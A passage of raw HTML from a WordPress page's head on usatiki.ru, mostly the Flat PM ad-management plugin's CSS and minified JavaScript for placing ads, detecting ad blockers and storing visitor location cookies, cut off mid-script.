var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"861fc8a258"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 